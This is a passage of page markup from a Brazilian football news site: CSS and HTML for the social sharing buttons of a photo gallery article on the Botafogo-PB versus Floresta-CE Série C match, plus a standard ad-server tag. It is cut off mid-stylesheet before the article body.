<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_86 .td-post-sharing,.tdi_86 .tdb-share-classic{text-align:center}.tdi_86 .td-post-sharing-visible{align-items:center}</style><div id="tdi_86" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-big td-ps-nogap td-post-sharing-style12 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Compartilhar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvtorcedor.com.br%2Fveja-as-fotos-do-jogo-botafogo-pb-x-floresta-ce-pela-serie-c-do-brasileiro%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Veja+as+fotos+do+jogo+Botafogo-PB+x+Floresta-CE+pela+S%C3%A9rie+C+do+Brasileiro&url=https%3A%2F%2Ftvtorcedor.com.br%2Fveja-as-fotos-do-jogo-botafogo-pb-x-floresta-ce-pela-serie-c-do-brasileiro%2F&via=TV+Torcedor" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://tvtorcedor.com.br/veja-as-fotos-do-jogo-botafogo-pb-x-floresta-ce-pela-serie-c-do-brasileiro/&amp;media=https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3162.jpg&description=Veja+as+fotos+do+jogo+Botafogo-PB+x+Floresta-CE+pela+S%C3%A9rie+C+do+Brasileiro" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Veja+as+fotos+do+jogo+Botafogo-PB+x+Floresta-CE+pela+S%C3%A9rie+C+do+Brasileiro %0A%0A https://tvtorcedor.com.br/veja-as-fotos-do-jogo-botafogo-pb-x-floresta-ce-pela-serie-c-do-brasileiro/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_86" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_87 td_block_template_1">
<style>.tdi_87.td-a-rec{text-align:center}.tdi_87.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_87 .td-element-style{z-index:-1}</style><!-- Revive Adserver Asynchronous JS Tag (click tracking for: Revive Adserver) - Generated with Revive Adserver v5.0.5 -->
<ins data-revive-zoneid="129" data-revive-ct0="{clickurl_enc}" data-revive-id="bb887bf9f4578687aefff98540d4c2b7"></ins>
<script async src="//fmadserver.com/adserver/www/delivery/asyncjs.php"></script></div><div class="td_block_wrap tdb_single_content tdi_88 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_88" >
<style>.tdi_88{margin-top:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content 